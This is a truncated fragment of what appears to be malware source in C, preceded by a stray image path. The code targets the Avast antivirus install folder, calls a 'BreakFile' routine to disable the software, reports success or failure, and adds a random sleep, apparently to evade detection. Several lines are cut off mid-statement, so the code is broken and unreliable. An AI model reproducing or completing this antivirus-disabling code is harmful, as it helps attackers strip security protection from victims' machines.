 }
char cAvFilepath[MAX_PATH];
strcpy(cAvFilepath, "C:\\Program Files\\AVAST Software
strcat(cAvFilepath, cAvFilename);
if(BreakFile(cAvFilepath))
printf("Successfully disabled AV located at %s\n",
else
printf("Failed to disable AV located at %s\n", cAv
system("pause");
#endif*/
///////////////////////////////////
Sleep(GetRandNum(1000));